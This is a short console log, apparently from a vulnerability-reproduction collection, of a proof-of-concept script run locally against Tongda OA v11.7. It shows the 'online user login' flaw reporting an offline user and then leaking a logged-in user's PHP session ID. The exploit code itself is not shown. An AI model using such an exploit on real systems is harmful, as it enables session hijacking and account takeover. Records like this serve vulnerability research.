 PS E:\infiltration\知识库\办公系统类\通达OA\通达OA v11.7 在线用户登录漏洞复现> python '.\poc.py'
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA 11.7
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://127.0.0.1
[x] 目标用户为下线状态 --- Wed Mar 17 09:59:03 2021
PS E:\infiltration\知识库\办公系统类\通达OA\通达OA v11.7 在线用户登录漏洞复现> python '.\poc.py'
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA 11.7
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://127.0.0.1
[o] 用户上线 PHPSESSION: 5n0nh69p3ntlivjjrmikie12m2 --- Wed Mar 17 09:59:14 2021
PS E:\infiltration\知识库\办公系统类\通达OA\通达OA v11.7 在线用户登录漏洞复现>